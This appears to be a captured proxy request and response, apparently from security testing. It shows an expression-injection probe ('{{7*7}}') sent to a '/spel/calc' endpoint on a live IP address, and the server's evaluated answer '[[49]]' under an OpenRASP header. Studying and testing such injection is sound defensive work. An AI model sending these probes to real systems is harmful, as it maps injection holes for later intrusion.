 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /spel/calc?calc=%7b%7b7*7%7d%7d HTTP/1.1
Host: 106.52.164.141
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://106.52.164.141/
Response
Raw Headers Hex
HTTP/1.1 200
X-Request-ID: 9b65ad58caed43848eb195a645ae00d5
X-Protected-By: OpenRASP
Content-Type: application/json;charset=UTF-8
Content-Length: 6
Date: Mon, 04 May 2020 13:17:11 GMT
Connection: close
[[49]]